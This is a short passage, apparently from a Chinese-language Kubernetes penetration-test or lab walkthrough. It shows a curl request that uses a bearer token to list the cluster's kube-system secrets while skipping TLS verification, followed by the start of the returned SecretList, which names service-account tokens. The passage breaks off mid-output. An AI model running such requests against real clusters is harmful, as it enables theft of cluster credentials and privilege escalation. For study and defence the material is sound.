 构造请求查看集群管理员的 Secrets
curl -k -H "Authorization: Bearer $TOKEN"
https://172.19.0.4:6443/api/v1/namespaces/kube-system/secrets/
}[root@VM-24-13-centos ~]# curl -k -H "Authorization: Bearer $TOKEN" https://172.19.0.4:6443/api/v1/namespaces/kube-system/secrets/
{
  "kind": "SecretList",
  "apiVersion": "v1",
  "metadata": {
    "resourceVersion": "6362"
  },
  "items": [
    {
      "metadata": {
        "name": "attachdetach-controller-token-xn8kw",
        "namespace": "kube-system",
        "uid": "2830fa3e-dcb8-4a1d-b4f3-0667c0ac2380",
        "resourceVersion": "352",
        "creationTimestamp": "2024-01-11T12:22:32Z",
        "annotations": {
          "kubernetes.io/service-account.name": "attachdetach-controller",
          "kubernetes.io/service-account.uid": "9f42b4c7-9227-4d7a-888d-7c0b0eb37b3e"
        },
        "managedFields": [
          {
            "manager": "kube-controller-manager",
            "operation": "Update",
            "apiVersion": "v1",
            "time": "2024-01-11T12:22:32Z",
            "fieldsType": "FieldsV1",
            "fieldsV1": {
              "f:data": {